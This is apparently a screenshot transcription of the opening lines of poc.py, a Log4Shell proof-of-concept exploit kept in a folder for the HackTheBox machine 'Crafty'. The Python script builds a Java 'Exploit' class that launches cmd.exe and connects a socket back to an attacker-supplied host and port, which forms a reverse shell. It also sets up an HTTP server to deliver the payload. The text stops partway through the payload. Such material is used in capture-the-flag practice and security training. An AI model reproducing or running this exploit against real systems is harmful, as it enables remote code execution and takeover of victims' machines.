 poc.py
home > ringbuffer > Downloads > Crafty.htb > log4j-shell-poc > poc.py
1 #!/usr/bin/env python3
2
3 import argparse
4 from colorama import Fore, init
5 import subprocess
6 import threading
7 from pathlib import Path
8 import os
9 from http.server import HTTPServer, SimpleHTTPRequestHandler
10
11 CUR_FOLDER = Path(__file__).parent.resolve()
12
13
14 def generate_payload(userip: str, lport: int) -> None:
15     program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23     public Exploit() throws Exception {
24         String host="%s";
25         int port=%d;
26         String cmd="cmd.exe";
27         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
28         Socket s=new Socket(host,port);